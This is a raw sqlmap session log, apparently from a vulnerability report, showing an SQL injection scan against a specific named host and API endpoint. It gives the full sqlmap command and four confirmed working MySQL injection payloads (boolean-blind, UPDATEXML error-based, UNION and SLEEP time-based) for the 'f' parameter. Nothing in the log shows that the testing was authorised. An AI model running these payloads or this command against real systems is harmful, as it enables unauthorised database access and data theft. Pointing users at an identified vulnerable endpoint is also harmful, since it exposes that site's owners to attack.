 sqlmap-master]$ python sqlmap.py -u 'http://api.busdh.com/market-api/appgame/global?f=f384&v=v6.5.0.2013123016' -p "f" --batch
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:28:46
[23:28:46] [INFO] resuming back-end DBMS 'mysql'
[23:28:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: f
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: f=f384' RLIKE (SELECT (CASE WHEN (5571=5571) THEN 0x66333834 ELSE 0x28 END)) AND 'snjQ'='snjQ&v=v6.5.0.2013123016
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (UPDATEXML)
Payload: f=f384' AND UPDATEXML(3360,CONCAT(0x2e,0x716e6b6171,(SELECT (CASE WHEN (3360=3360) THEN 1 ELSE 0 END)),0x716e616d71),6423) AND 'tnpf'='tnpf&v=v6.5.0.2013123016
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: f=f384' UNION ALL SELECT CONCAT(0x716e6b6171,0x4e506c54656853686e61,0x716e616d71)#&v=v6.5.0.2013123016
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: f=-8917' OR 5490=SLEEP(5) AND 'FWhc'='FWhc&v=v6.5.0.2013123016
---
[23:28:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.1